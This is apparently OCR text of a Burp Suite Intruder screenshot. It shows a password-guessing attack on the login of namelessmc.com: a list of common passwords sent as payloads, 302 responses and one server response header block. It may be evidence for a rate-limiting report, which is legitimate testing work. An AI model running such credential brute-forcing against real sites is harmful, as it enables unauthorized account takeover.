 Attack Save Columns 7. Intruder attack of namelessmc.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
190 a12345 302 818
191 loveme 302 818
192 gabriel 302 822
193 alexander 302 820
194 cheese 302 820
195 passw0rd 302 814
196 142536 302 820
197 namelessmc 302 828
198 peanut 302 826
199 11223344 302 816
200 thomas 302 824
201 angel1 302 820
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sat, 06 Aug 2022 06:32:02 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Frame-Options: SAMEORIGIN, SAMEORIGIN
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /
9 Cf-Cache-Status: DYNAMIC
10 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
11 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=a504LoW%2BRfKf53qZpOjFK9dUj45%
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray: 7365bba2c89f8513-BOM
15 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
? Search... 0 matches
Finished